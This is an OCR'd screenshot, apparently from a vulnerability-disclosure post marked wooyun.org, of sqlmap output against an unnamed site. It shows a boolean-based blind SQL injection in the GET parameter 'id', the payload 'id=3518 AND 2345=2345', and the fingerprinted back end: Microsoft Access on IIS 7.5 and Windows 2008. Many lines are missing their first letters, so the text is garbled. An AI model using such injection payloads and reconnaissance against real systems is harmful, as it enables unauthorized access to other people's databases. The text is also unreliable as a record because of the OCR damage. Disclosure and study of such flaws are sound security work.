 16:36:17] [INFO] resuming back-end DBMS 'microsoft access'
16:36:17] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
lace: GET
arameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3518 AND 2345=2345
--
16:36:18] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows 2008
eb application technology: ASP.NET, Microsoft IIS 7.5, ASP
ack-end DBMS: Microsoft Access
16:36:18] [WARNING] on Microsoft Access it is not possible to get name of the
rrent database
www.wooyun.org